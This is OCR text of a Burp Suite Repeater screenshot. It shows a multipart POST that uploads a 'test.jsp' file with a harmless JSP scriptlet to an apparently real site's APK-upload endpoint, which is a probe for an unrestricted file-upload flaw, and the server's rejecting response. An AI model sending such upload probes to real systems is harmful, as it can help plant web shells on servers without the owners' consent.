 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
20 × 21 × 22 × 23 × 24 × 25 × +
发送 取消 < > 目标: http://bjdt.yyhq365.cn HTTP/1
请求
美化 Raw Hex \n
1 POST /ajaxinvoke/frameworkModuleJob.processApkUpload.upload HTTP/1.1
2 Host: bjdt.yyhq365.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 223
8
9 ------WebKitFormBoundaryN5Novghl
10 Content-Disposition: form-data; name="Filedata"; filename="test.jsp"
11 Content-Type: application/octet-stream
12
13 &lt;% out.println("Hello World");%&gt;
14 ------WebKitFormBoundaryN5Novghl--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 16 Mar 2024 15:55:36 GMT
4 Content-Type: text/json;charset=utf-8
5 Content-Length: 134
6 Connection: close
7 Set-Cookie: JSESSIONID=2807302AAA58D4D57EDBC816FBE5C900; Path=/; HttpOnly
8 Last-Modified: Sat, 16 3 2024 23:55:35 CST
9 Content-Disposition: attachment;filename=dynamic1710604535880.json
10 Cache-Control: no-cache
11 Pragma: no-cache
12
13 {
"message":
"the request doesn't contain a multipart/form-data or multipart/mixed stream, conte
nt type header is null",
"success":false
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
请求头 6
响应头 10
Inspector
Notes
14°